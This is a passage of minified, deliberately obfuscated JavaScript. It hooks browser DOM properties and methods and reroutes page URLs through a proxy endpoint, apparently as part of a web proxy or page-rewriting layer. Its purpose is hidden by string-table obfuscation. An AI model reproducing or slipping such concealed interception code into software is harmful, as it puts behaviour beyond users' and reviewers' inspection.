vj&&pc(0x27f)===vj[pc(0xec2)](),vL=pc(0xecb)!==(null===(vY=vR[pc(0x5f8)])||void 0x0===vY?void 0x0:vY[pc(0x942)]),vV=this===vR[pc(0x5f8)]||this===vR;if(vy&&vL&&vV){const vm=()=>{const pl=pc;try{const vP=new vR[(pl(0x2fd))](pl(0x92e));vZ&&pl(0x210)==typeof vZ&&pl(0xabd)==typeof vZ[pl(0x190)]?vZ[pl(0x190)][pl(0xe04)](vZ,vP):pl(0xabd)==typeof vZ&&vZ[pl(0xe04)](this,vP);}catch(vC){}};vR[pc(0xaa2)](vm,0x0);}}catch(vP){}return vq;},function(vj){const pN=p2;return!0x0===vA&&pN(0x648)==typeof vj&&pN(0x27f)===vj[pN(0xec2)]();}),vR[p2(0x15b)]=new vR[(p2(0xc4f))](vR[p2(0x5d0)],{'get':function(vj,vZ){const pU=p2;return vR[pU(0x5d0)][vZ];},'set':function(vj,vZ,vo){const pK=p2;return vR[pK(0x5d0)][vZ]=vo,!0x0;}}),aA(vR,p2(0x567),p2(0x30c),{'get':function(){const pi=p2;for(var vj=arguments[pi(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][pi(0xfc8)](vR)[pi(0xf1c)][pi(0xfc8)][pi(0xe04)](this,...vZ);if((0x0,b0['EW'])(vq)){const vY=(0x0,b0['sH'])(vq)[pi(0xc2a)];vq=v1(vY)?vq:vY;}return vq;},'set':function(vj){const pI=p2;for(var vZ=arguments[pI(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return vj?vj[pI(0x7e2)](pI(0xb99))?(vj=aI(vj,vw,vR),b9['A'][pI(0xfc8)](vR)[pI(0xf1c)][pI(0xac3)][pI(0xe04)](this,vj,...vo)):(0x0,b0['EW'])(vj)&&v1((0x0,b0['sH'])(vj)[pI(0xc2a)])?b9['A'][pI(0xfc8)](vR)[pI(0xf1c)][pI(0xac3)][pI(0xe04)](this,vj,...vo):b9['A'][pI(0xfc8)](vR)[pI(0xf1c)][pI(0xac3)][pI(0xe04)](this,(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':b0['MN'][pI(0x793)],'baseUrl':b9['A'][pI(0xfc8)](vR)[pI(0xa31)][pI(0xfc8)][pI(0xa6f)](vR[pI(0x5f8)]),'endpoint':b1['A'][pI(0x88d)]}),...vo):b9['A'][pI(0xfc8)](vR)[pI(0xf1c)][pI(0xac3)][pI(0xe04)](this,vj,...vo);}},function(vj){return null==vj||''===vj||(0x0,b8['pI'])(vJ,vj);}),aA(vR,p2(0xf14),p2(0x700),{'get':function(){const pz=p2;if(pz(0xfcb)===this[pz(0xbb9)])return pz(0x4fd);if(this[pz(0xbb9)][pz(0x4c7)]&&pz(0x648)==typeof this[pz(0xbb9)][pz(0x4c7)]&&this[pz(0xbb9)][pz(0x4c7)][pz(0x7e2)](pz(0x262)))return window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x3ac))?pz(0xf2b):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x39d))?pz(0xc21):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x3c0))?pz(0x450):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x71f))?pz(0x33c):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x784))?pz(0x2a6):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0xa48))?pz(0xe40):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x2d4))?pz(0xe19):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0xa24))?pz(0x647):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x469))?pz(0x89b):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x9c3))?pz(0x2f0):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0xc20))?pz(0xbec):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x602))?pz(0x947):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x4ca))?pz(0x64d):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x6fb))?pz(0xa61):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x6ec))?pz(0x36d):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x46b))?pz(0xf29):window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x4af))?pz(0xbb1):pz(0xc3d);if(pz(0x648)==typeof this[pz(0xbb9)]&&pz(0x6a0)===JSON[pz(0xad7)](this[pz(0xbb9)])[pz(0xf61)]&&window[pz(0x5d0)][pz(0x700)][pz(0xb66)](pz(0x6cf)))return pz(0xe8a);if(pz(0x648)==typeof this[pz(0xbb9)]&&this[pz(0xbb9)][pz(0x7e2)](pz(0xd00)))return pz(0x9c4);if(this[pz(0xbb9)]&&pz(0x648)==typeof this[pz(0xbb9)]&&this[pz(0xbb9)][pz(0x7e2)](pz(0xa7f)))return pz(0x1c3);for(var vj=arguments[pz(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];return b9['A'][pz(0xfc8)](vR)[pz(0x88f)][pz(0xfc8)][pz(0xa6f)](this,vZ);}}),aA(vR,p2(0x4d3),p2(0x30c),{'get':function(){const pM=p2;for(var vj=arguments[pM(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][pM(0xfc8)](vR)[pM(0x864)][pM(0xfc8)][pM(0xe04)](this,...vZ);if((0x0,b0['EW'])(vq)){const vY=(0x0,b0['sH'])(vq)[pM(0xc2a)];vq=v1(vY)?vq:vY;}return vq;},'set':function(vj){const pp=p2;for(var vZ=arguments[pp(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return(0x0,b0['EW'])(vj[pp(0x8d2)]())&&v1((0x0,b0['sH'])(vj[pp(0x8d2)]())[pp(0xc2a)])||(0x0,b0['EW'])(vj[pp(0x8d2)]())||(vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj[pp(0x8d2)](),'kind':b0['MN'][pp(0xc57)],'baseUrl':b9['A'][pp(0xfc8)](vR)[pp(0xa31)][pp(0xfc8)][pp(0xa6f)](vR[pp(0x5f8)]),'endpoint':b1['A'][pp(0x88d)]})),b9['A'][pp(0xfc8)](vR)[pp(0x864)][pp(0xac3)][pp(0xe04)](this,vj,...vo);}},function(vj){const pQ=p2;return null==vj||''===vj||(0x0,b8['pI'])(vJ,vj[pQ(0x8d2)]());}),aA(vR,p2(0xbe7),p2(0x30c),{'get':function(){const pg=p2;for(var vj=arguments[pg(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][pg(0xfc8)](vR)[pg(0x590)][pg(0xfc8)][pg(0xa6f)](this,vZ);if((0x0,b0['EW'])(vq)){const vY=(0x0,b0['sH'])(vq)[pg(0xc2a)];vq=v1(vY)?vq:vY;}return vq;},'set':function(vj){const pD=p2;for(var vZ=arguments[pD(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return(0x0,b0['EW'])(vj)&&v1((0x0,b0['sH'])(vj)[pD(0xc2a)])?b9['A'][pD(0xfc8)](vR)[pD(0x590)][pD(0xac3)][pD(0xe04)](this,vj,...vo):((0x0,b0['EW'])(vj)||(vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':b0['MN'][pD(0xa17)],'baseUrl':b9['A'][pD(0xfc8)](vR)[pD(0xa31)][pD(0xfc8)][pD(0xa6f)](vR[pD(0x5f8)]),'endpoint':b1['A'][pD(0x88d)]})),b9['A'][pD(0xfc8)](vR)[pD(0x590)][pD(0xac3)][pD(0xa6f)](this,[vj,...vo]));}},function(vj){return null==vj||''===vj||(0x0,b8['pI'])(vJ,vj);}),aA(vR,p2(0xcad),p2(0xdd6),{'get':function(){const pB=p2;for(var vj=arguments[pB(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][pB(0xfc8)](vR)[pB(0x456)][pB(0xfc8)][pB(0xe04)](this,...vZ);if((0x0,b0['EW'])(vq)){const vY=(0x0,b0['sH'])(vq)[pB(0xc2a)];vq=v1(vY)?vq:vY;}return vq;},'set':function(vj){const pF=p2,vZ=b9['A'][pF(0xfc8)](vR)[pF(0xdfe)][pF(0xfc8)][pF(0xe04)](this),vo=b9['A'][pF(0xfc8)](vR)[pF(0x831)][pF(0xfc8)][pF(0xe04)](this),vq=pF(0xb75)===vZ||pF(0x490)===vZ&&pF(0xcd3)===vo?b0['MN'][pF(0x46e)]:pF(0x490)===vZ&&pF(0xaf6)===vo?b0['MN'][pF(0xa17)]:b0['MN'][pF(0xc57)];vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':vq,'baseUrl':b9['A'][pF(0xfc8)](vR)[pF(0xa31)][pF(0xfc8)][pF(0xa6f)](vR[pF(0x5f8)]),'endpoint':b1['A'][pF(0x88d)]});for(var vY=arguments[pF(0x218)],vy=new Array(vY>0x1?vY-0x1:0x0),vL=0x1;vL<vY;vL++)vy[vL-0x1]=arguments[vL];return b9['A'][pF(0xfc8)](vR)[pF(0x456)][pF(0xac3)][pF(0xe04)](this,vj,...vy);}},function(vj){return!vj||(0x0,b8['pI'])(vJ,vj);}),aA(vR,p2(0xcaa),p2(0xf3c),{'get':function(){const pd=p2;for(var vj=arguments[pd(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][pd(0xfc8)](vR)[pd(0xe82)][pd(0xfc8)][pd(0xe04)](this,...vZ);return(0x0,b0['EW'])(vq)&&(vq=(0x0,b0['sH'])(vq)[pd(0xc2a)]),vq;},'set':function(vj){const pW=p2;(0x0,b8['pI'])(vJ,vj)&&(vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':b0['MN'][pW(0xc57)],'baseUrl':b9['A'][pW(0xfc8)](vR)[pW(0xa31)][pW(0xfc8)][pW(0xa6f)](vR[pW(0x5f8)]),'endpoint':b1['A'][pW(0x88d)]}));for(var vZ=arguments[pW(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return b9['A'][pW(0xfc8)](vR)[pW(0xe82)][pW(0xac3)][pW(0xe04)](this,vj,...vo);}}),aA(vR,p2(0x8ed),p2(0x30c),{'get':function(){const pe=p2;for(var vj=arguments[pe(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][pe(0xfc8)](vR)[pe(0xdb2)][pe(0xfc8)][pe(0xe04)](this,...vZ);if((0x0,b0['EW'])(vq)){const vY=(0x0,b0['sH'])(vq)[pe(0xc2a)];vq=v1(vY)?vq:vY;}return vq;},'set':function(vj){const pn=p2;(0x0,b8['pI'])(vJ,vj)&&(vj=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vj,'kind':b0['MN'][pn(0xc57)],'baseUrl':b9['A'][pn(0xfc8)](vR)[pn(0xa31)][pn(0xfc8)][pn(0xa6f)](vR[pn(0x5f8)]),'endpoint':b1['A'][pn(0x88d)]}));for(var vZ=arguments[pn(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return b9['A'][pn(0xfc8)](vR)[pn(0xdb2)][pn(0xac3)][pn(0xe04)](this,vj,...vo);}}),aA(vR,p2(0xb41),p2(0x7d9),{'get':function(){const pu=p2;for(var vj=arguments[pu(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];const vq=b9['A'][pu(0xfc8)](vR)[pu(0x5f3)][pu(0xfc8)][pu(0xe04)](this,...vZ);return pu(0xcd3)===this[pu(0xf81)][pu(0xec2)]()?(0x0,ab['sR'])(vq):vq;},'set':function(vj){const pw=p2;for(var vZ=arguments[pw(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];if(pw(0xcd3)===this[pw(0xf81)][pw(0xec2)]())return b9['A'][pw(0xfc8)](vR)[pw(0x5f3)][pw(0xac3)][pw(0xe04)](this,(0x0,ab['dv'])({'protectUrlContext':vw,'stylesheet':vj,'idFilter':vL=>(0x0,b8['Bo'])(vJ,vL),'urlFilter':vL=>(0x0,b8['pI'])(vJ,vL),'attributeFilter':vL=>(0x0,b8['yu'])(vJ,vL)}),...vo);if(pw(0xaf6)===this[pw(0xf81)][pw(0xec2)]())return b9['A'][pw(0xfc8)](vR)[pw(0x5f3)][pw(0xac3)][pw(0xe04)](this,vj,...vo);const vY=vj[pw(0x8d2)]();if(this instanceof vR[pw(0x637)]&&vY[pw(0x958)](pw(0x687)))return b9['A'][pw(0xfc8)](vR)[pw(0x5f3)][pw(0xac3)][pw(0xe04)](this,vj,...vo);if((pw(0x441)===vw[pw(0x304)]||pw(0x4a0)===vw[pw(0x304)])&&(this instanceof vR[pw(0x767)]||this instanceof vR[pw(0xd1a)]||this instanceof vR[pw(0x712)]||this instanceof vR[pw(0x533)]||this instanceof vR[pw(0x497)]||this instanceof vR[pw(0x9ab)]||vY[pw(0x7e2)](pw(0x310))))return b9['A'][pw(0xfc8)](vR)[pw(0x5f3)][pw(0xac3)][pw(0xe04)](this,vj,...vo);const vy=aK({'_window':vR,'protectUrlContext':vw,'html':vj,'idFilter':vL=>(0x0,b8['Bo'])(vJ,vL),'urlFilter':vL=>(0x0,b8['pI'])(vJ,vL),'attributeFilter':vL=>(0x0,b8['yu'])(vJ,vL)});return b9['A'][pw(0xfc8)](vR)[pw(0x5f3)][pw(0xac3)][pw(0xe04)](this,vy,...vo);}}),v2(vR,p2(0xb41),p2(0x9f1),function(vj,vZ,vo){const pR=p2;vZ=vZ[pR(0xec2)](),(0x0,b8['yu'])(vJ,vZ)&&(vZ=pR(0x5b0)+(0x0,bH['md'])(vZ[pR(0x620)](0x5)[pR(0xec2)]()));let vq=String(vo);const vY=this[pR(0xf81)][pR(0xec2)]();if(['id',pR(0x92f)][pR(0x958)](vZ))vq=vq[pR(0xd10)]('\x20')[pR(0x38c)](vy=>vy[pR(0x981)]())[pR(0x38c)](vy=>(0x0,b8['Bo'])(vJ,vy)?(0x0,bH['md'])(vy):vy)[pR(0x558)]('\x20');else{if([pR(0x30c),pR(0xdd6)][pR(0x958)](vZ)){if(!(0x0,b0['EW'])(vq)||!v1((0x0,b0['sH'])(vq)[pR(0xc2a)])){const vy=pR(0xb7d)===vY?b0['MN'][pR(0x793)]:pR(0xaf6)===vY?b0['MN'][pR(0xa17)]:b0['MN'][pR(0xc57)];vq=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vq,'kind':vy,'baseUrl':b9['A'][pR(0xfc8)](vR)[pR(0xa31)][pR(0xfc8)][pR(0xa6f)](vR[pR(0x5f8)]),'endpoint':b1['A'][pR(0x88d)]});}}else{if(pR(0x98c)===vZ)vq=pR(0xa3a)[pR(0x754)](aE,pR(0x5e5))[pR(0x754)]((0x0,b0['Wq'])({'protectUrlContext':vw,'url':b1['A'][pR(0x88d)]+pR(0x24a),'kind':b0['MN'][pR(0xa17)],'baseUrl':b9['A'][pR(0xfc8)](vR)[pR(0xa31)][pR(0xfc8)][pR(0xa6f)](vR[pR(0x5f8)]),'endpoint':b1['A'][pR(0x88d)]}),pR(0x8ea))[pR(0x754)]((0x0,ah['x'])()['id'],pR(0x7ba))+aK({'_window':vR,'protectUrlContext':vw,'html':vq});else{if(pR(0xf17)===vZ)vq=aN({'protectUrlContext':vw,'srcset':vq,'endpoint':b1['A'][pR(0x88d)],'urlFilter':vL=>(0x0,b8['pI'])(vJ,vL)});else{if(pR(0x1e6)===vZ||pR(0xc8b)===vZ)vq=pR(0xaf8)+vq;else{if(pR(0x494)===vY&&pR(0xba3)===vZ&&(0x0,b8['pI'])(vJ,vq)){const vL=b9['A'][pR(0xfc8)](vR)[pR(0x99f)][pR(0xe04)](this,pR(0x3cd));vq=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vq,'kind':pR(0x53b)===vL?b0['MN'][pR(0x492)]:b0['MN'][pR(0x793)],'baseUrl':b9['A'][pR(0xfc8)](vR)[pR(0xa31)][pR(0xfc8)][pR(0xa6f)](vR[pR(0x5f8)]),'endpoint':b1['A'][pR(0x88d)]});}else pR(0x494)===vY&&pR(0x3cd)===vZ&&(0x0,b8['Bo'])(vJ,vq)?[pR(0x53b),pR(0xa83),pR(0xdb3),pR(0x4b5)][pR(0x958)](vq)||(vq=(0x0,bH['md'])(vq)):pR(0x88e)!==vY||pR(0x30c)!==vZ&&pR(0xf3c)!==vZ||!(0x0,b8['pI'])(vJ,vq)?(0x0,b8['v5'])(vJ,vZ,vq)&&(vq=(0x0,bH['md'])(vq)):vq=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vq,'kind':b0['MN'][pR(0xc57)],'baseUrl':b9['A'][pR(0xfc8)](vR)[pR(0xa31)][pR(0xfc8)][pR(0xa6f)](vR[pR(0x5f8)]),'endpoint':b1['A'][pR(0x88d)]});}}}}}return vj[pR(0xe04)](this,vZ,vq);},function(vj,vZ){const pJ=p2,vo=vj[pJ(0xec2)]();if(['id',pJ(0x92f)][pJ(0x958)](vo)&&(0x0,b8['Bo'])(vJ,vZ))return!0x0;if([pJ(0x30c),pJ(0xdd6),pJ(0xf17)][pJ(0x958)](vo)&&(0x0,b8['pI'])(vJ,vZ))return!0x0;if(pJ(0x98c)===vo&&this instanceof HTMLIFrameElement&&vT[pJ(0xe04)](this))return!0x0;if([pJ(0x1e6),pJ(0xc8b)][pJ(0x958)](vo)&&(0x0,b8['sU'])(vJ,this))return!0x0;if((0x0,b8['yu'])(vJ,vj))return!0x0;if((0x0,b8['v5'])(vJ,vj,vZ))return!0x0;const vq=this[pJ(0xf81)][pJ(0xec2)]();return!(pJ(0x494)!==vq||pJ(0xba3)!==vj||!(0x0,b8['pI'])(vJ,vZ))||!(pJ(0x494)!==vq||pJ(0x3cd)!==vj||!(0x0,b8['Bo'])(vJ,vZ))||!(pJ(0x88e)!==vq||pJ(0x30c)!==vj&&pJ(0xf3c)!==vj||!(0x0,b8['pI'])(vJ,vZ));}),aS(vR,p2(0xb41),p2(0xb81),function(vj){const pS=p2;(0x0,b8['yu'])(vJ,vj)&&(vj=pS(0x5b0)+(0x0,bH['md'])(vj[pS(0x620)](0x5)[pS(0xec2)]()));let vZ=b9['A'][pS(0xfc8)](vR)[pS(0x99f)][pS(0xe04)](this,vj);if(!vZ)return vZ;if('id'===vj&&(0x0,bH['_'])(vZ))vZ=(0x0,bH['ks'])(vZ);else{if(pS(0x92f)===vj)vZ=vZ[pS(0xd10)]('\x20')[pS(0x38c)](vo=>vo[pS(0x981)]())[pS(0x38c)](vo=>(0x0,bH['_'])(vo)?(0x0,bH['ks'])(vo):vo)[pS(0x558)]('\x20');else{if(pS(0x30c)===vj&&(0x0,b0['EW'])(vZ)||pS(0xdd6)===vj&&(0x0,b0['EW'])(vZ)){const vo=(0x0,b0['sH'])(vZ)[pS(0xc2a)];vZ=v1(vo)?vZ:vo;}else pS(0xf17)===vj?vZ=aU(vZ):pS(0x1e6)!==vj&&pS(0xc8b)!==vj||pS(0x648)!=typeof vZ||!vZ[pS(0x7e2)](pS(0xaf8))?(0x0,b8['v5'])(vJ,vj,vZ)&&(vZ=(0x0,bH['_'])(vZ)?(0x0,bH['ks'])(vZ):vZ):vZ=vZ[pS(0x620)](0x3);}}return vZ;},function(vj){const pA=p2,vZ=b9['A'][pA(0xfc8)](vR)[pA(0x99f)][pA(0xe04)](this,vj),vo=(0x0,bH['_'])(vZ)?(0x0,bH['ks'])(vZ):vZ;return['id',pA(0x92f),pA(0x30c),pA(0x98c),pA(0xf17),pA(0xdd6),pA(0x1e6),pA(0xc8b)][pA(0x958)](vj)||(0x0,b8['yu'])(vJ,vj)||(0x0,b8['v5'])(vJ,vj,vo);}),aS(vR,p2(0xb41),p2(0xf3d),function(vj){const pT=p2;return b9['A'][pT(0xfc8)](vR)[pT(0x892)][pT(0xe04)](this,(0x0,bH['md'])(vj));},vj=>(0x0,b8['Bo'])(vJ,vj)),aS(vR,p2(0xb41),p2(0x886),function(vj){const pj=p2;if((0x0,b8['yu'])(vJ,vj)){const vZ=vj[pj(0x620)](0x5)[pj(0xec2)]();vj=pj(0x5b0)+(0x0,bH['md'])(vZ);}return b9['A'][pj(0xfc8)](vR)[pj(0x69d)][pj(0xe04)](this,vj);},function(vj){return(0x0,b8['yu'])(vJ,vj);}),aS(vR,p2(0xb41),p2(0x36b),function(vj){const pZ=p2;if((0x0,b8['yu'])(vJ,vj)){const vZ=vj[pZ(0x620)](0x5)[pZ(0xec2)]();vj=pZ(0x5b0)+(0x0,bH['md'])(vZ);}return b9['A'][pZ(0xfc8)](vR)[pZ(0x9db)][pZ(0xe04)](this,vj);},function(vj){return(0x0,b8['yu'])(vJ,vj);}),aT(vR,p2(0xb41),p2(0xf37),{'get':function(vj,vZ){const po=p2;po(0x648)==typeof vZ&&(0x0,b8['yu'])(vJ,vZ)&&(vZ=po(0x5b0)+(0x0,bH['md'])(vZ[po(0x620)](0x5)[po(0xec2)]()));const vo=vj[vZ];if(!vo)return vo;if(po(0x218)===vZ)return vo;var vq;if(po(0xabd)==typeof vo)return vZ===(null===(vq=vR[po(0xcac)])||void 0x0===vq?void 0x0:vq[po(0xf85)])?function(){const pq=po,vY=vo[pq(0xe04)](vj);return new vR[(pq(0xc4f))](vY,{'get':function(vy,vL){const pY=pq,vV=vy[vL];return vV?pY(0x8bd)===vL?function(){const py=pY,vm=vV[py(0xe04)](vy);return vm?new Proxy(vm,{'get':function(vP,vC){const pL=py,H0=vP[vC];return H0?pL(0xb86)===vC?new Proxy(H0,{'get':function(H1,H2){const pV=pL,H3=H1[H2];if(!H3)return H3;if(pV(0xb86)===H2){const H4=H1[pV(0x4c7)];if('id'===H4&&pV(0x648)==typeof H3&&(0x0,bH['_'])(H3))return(0x0,bH['ks'])(H3);if(pV(0x92f)===H4&&pV(0x648)==typeof H3)return H3[pV(0xd10)]('\x20')[pV(0x38c)](H5=>H5[pV(0x981)]())[pV(0x38c)](H5=>(0x0,bH['_'])(H5)?(0x0,bH['ks'])(H5):H5)[pV(0x558)]('\x20');if((0x0,b8['v5'])(vJ,H4,H3))return(0x0,bH['_'])(H3)?(0x0,bH['ks'])(H3):H3;}if(pV(0x4c7)===H2&&H3[pV(0x7e2)](pV(0x5b0))){const H5=H3[pV(0x620)](0x5);return(0x0,bH['_'])(H5)?pV(0x5b0)+(0x0,bH['ks'])(H5):H3;}return H3;}}):pL(0xabd)==typeof H0?H0[pL(0x411)](vP):H0:H0;}}):vm;}:pY(0xabd)==typeof vo?vo[pY(0x411)](vy):vo:vV;}});}:vo[po(0x411)](vj);if(po(0x648)==typeof vZ){const vY=parseInt(vZ);if(!isNaN(vY))return(0x0,bH['_'])(vo)?(0x0,bH['ks'])(vo):vo;}return new vR[(po(0xc4f))](vo,{'get':function(vy,vL){const pm=po,vV=vy[vL];if(!vV)return vV;if(pm(0xabd)==typeof vV)return vV[pm(0x411)](vy);if(pm(0xb86)===vL){const vm=vy[pm(0x4c7)];if('id'===vm&&pm(0x648)==typeof vV&&(0x0,bH['_'])(vV))return(0x0,bH['ks'])(vV);if(pm(0x92f)===vm&&pm(0x648)==typeof vV)return vV[pm(0xd10)]('\x20')[pm(0x38c)](vP=>vP[pm(0x981)]())[pm(0x38c)](vP=>(0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP)[pm(0x558)]('\x20');if((0x0,b8['v5'])(vJ,vm,vV))return(0x0,bH['_'])(vV)?(0x0,bH['ks'])(vV):vV;}if(pm(0x4c7)===vL&&vV[pm(0x7e2)](pm(0x5b0))){const vP=vV[pm(0x620)](0x5);return pm(0x5b0)+((0x0,bH['_'])(vP)?(0x0,bH['ks'])(vP):vP);}return vV;}});}},null),aS(vR,p2(0xb41),p2(0x9ea),function(vj){const pP=p2;return!!vj&&(vj[pP(0x218)]>0x2710?b9['A'][pP(0xfc8)](vR)[pP(0x42e)][pP(0xe04)](this,vj):b9['A'][pP(0xfc8)](vR)[pP(0x42e)][pP(0xe04)](this,(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vZ=>(0x0,b8['Bo'])(vJ,vZ),'attributeFilter':vZ=>(0x0,b8['yu'])(vJ,vZ)})));}),aT(vR,p2(0xf96),p2(0xb63),{'get':function(vj,vZ){const pC=p2;if(pC(0x648)!=typeof vZ)return vj[vZ];const vo=ba(vZ),vq=vj[(0x0,b8['yu'])(vJ,pC(0x5b0)+vo)?(0x0,bH['md'])(vo):vZ];return pC(0xabd)==typeof vq?vq[pC(0x411)](vj):vq;},'set':function(vj,vZ,vo){const Q0=p2;if(Q0(0x648)!=typeof vZ)return vj[vZ]=vo,!0x0;const vq=ba(vZ);return vj[(0x0,b8['yu'])(vJ,Q0(0x5b0)+vq)?(0x0,bH['md'])(vq):vZ]=vo,!0x0;},'ownKeys':function(vj){const Q1=p2,vZ=vR[Q1(0x3c1)][Q1(0x760)](vj)[Q1(0x38c)](vo=>Q1(0x648)==typeof vo&&(0x0,bH['_'])(vo)?bb((0x0,bH['ks'])(vo)):vo);return vZ;},'getOwnPropertyDescriptor':function(vj,vZ){const Q2=p2;if(Q2(0x648)==typeof vZ){const vo=ba(vZ);vZ=(0x0,b8['yu'])(vJ,Q2(0x5b0)+vo)?(0x0,bH['md'])(vo):vZ;}return vR[Q2(0x3c1)][Q2(0x34f)](vj,vZ);}},null),aA(vR,p2(0x567),p2(0x4c7),{'get':function(){const Q3=p2;for(var vj=arguments[Q3(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];let vq=b9['A'][Q3(0xfc8)](vR)[Q3(0xad0)][Q3(0xfc8)][Q3(0xe04)](this,...vZ);return(0x0,bH['_'])(vq)&&(vq=(0x0,bH['ks'])(vq)),vq;},'set':function(vj){const Q4=p2;for(var vZ=arguments[Q4(0x218)],vo=new Array(vZ>0x1?vZ-0x1:0x0),vq=0x1;vq<vZ;vq++)vo[vq-0x1]=arguments[vq];return b9['A'][Q4(0xfc8)](vR)[Q4(0xad0)][Q4(0xac3)][Q4(0xe04)](this,(0x0,bH['md'])(vj),...vo);}},function(vj){const Q5=p2;return void 0x0===vj||vj[Q5(0x7e2)](Q5(0x1b7));}),aS(vR,p2(0xb41),p2(0x224),function(vj){const Q6=p2;vj=(0x0,aD['w4'])(vj);const vZ=(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vq=>(0x0,b8['Bo'])(vJ,vq),'attributeFilter':vq=>(0x0,b8['yu'])(vJ,vq)}),vo=b9['A'][Q6(0xfc8)](vR)[Q6(0x688)][Q6(0xe04)](this,vZ);return vj[Q6(0x958)](Q6(0x6ef))&&vj!==vZ&&null===vo?b9['A'][Q6(0xfc8)](vR)[Q6(0x688)][Q6(0xe04)](this,vj):vo;},vj=>vj),aS(vR,p2(0xb41),p2(0x70f),function(vj){const Q7=p2;vj=(0x0,aD['w4'])(vj);const vZ=(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vq=>(0x0,b8['Bo'])(vJ,vq),'attributeFilter':vq=>(0x0,b8['yu'])(vJ,vq)}),vo=b9['A'][Q7(0xfc8)](vR)[Q7(0x2f3)][Q7(0xe04)](this,vZ);return vj[Q7(0x958)](Q7(0x6ef))&&vj!==vZ&&0x0===vo[Q7(0x218)]?b9['A'][Q7(0xfc8)](vR)[Q7(0x2f3)][Q7(0xe04)](this,vj):vo;},vj=>vj),aS(vR,p2(0x493),p2(0x224),function(vj){const Q8=p2;vj=(0x0,aD['w4'])(vj);const vZ=(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vq=>(0x0,b8['Bo'])(vJ,vq),'attributeFilter':vq=>(0x0,b8['yu'])(vJ,vq)}),vo=b9['A'][Q8(0xfc8)](vR)[Q8(0xf38)][Q8(0xe04)](this,vZ);return vj[Q8(0x958)](Q8(0x6ef))&&vj!==vZ&&null===vo?b9['A'][Q8(0xfc8)](vR)[Q8(0xf38)][Q8(0xe04)](this,vj):vo;},vj=>vj),aS(vR,p2(0x493),p2(0x70f),function(vj){const Q9=p2;vj=(0x0,aD['w4'])(vj);const vZ=(0x0,ab['Qw'])({'protectUrlContext':vw,'selector':vj,'idFilter':vq=>(0x0,b8['Bo'])(vJ,vq),'attributeFilter':vq=>(0x0,b8['yu'])(vJ,vq)}),vo=b9['A'][Q9(0xfc8)](vR)[Q9(0xaa7)][Q9(0xe04)](this,vZ);return vj[Q9(0x958)](Q9(0x6ef))&&vj!==vZ&&0x0===vo[Q9(0x218)]?b9['A'][Q9(0xfc8)](vR)[Q9(0xaa7)][Q9(0xe04)](this,vj):vo;},vj=>vj),aA(vR,p2(0xb41),'id',{'get':function(){const Qb=p2;for(var vj=arguments[Qb(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];const vq=b9['A'][Qb(0xfc8)](vR)[Qb(0x127)][Qb(0xfc8)][Qb(0xe04)](this,...vZ);return(0x0,bH['_'])(vq)?(0x0,bH['ks'])(vq):vq;},'set':function(vj){const Qa=p2;Qa(0x648)!=typeof 